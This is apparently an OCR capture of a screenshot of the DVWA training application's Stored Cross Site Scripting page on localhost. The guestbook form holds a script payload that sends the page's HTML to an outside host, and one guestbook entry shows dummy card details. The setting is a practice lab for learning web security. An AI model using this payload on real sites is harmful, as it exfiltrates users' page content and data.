 File Edit View History Bookmarks Tools Help
Vulnerability: Stored Cross ... × http://localhost:81/DVWA/vuln... × +
localhost:81/DVWA/vulnerabilities/xss_s/ Search
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
Name * xss
Message * <script>new Image().src="http://192.168.149.128
/bogus.php?output="+document.body.innerHTML</script>
Sign Guestbook Clear Guestbook
Name: pentest
Message: credit card number:xxxxxx cvv: 123
pin1234
Name: test
Message: test 123
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/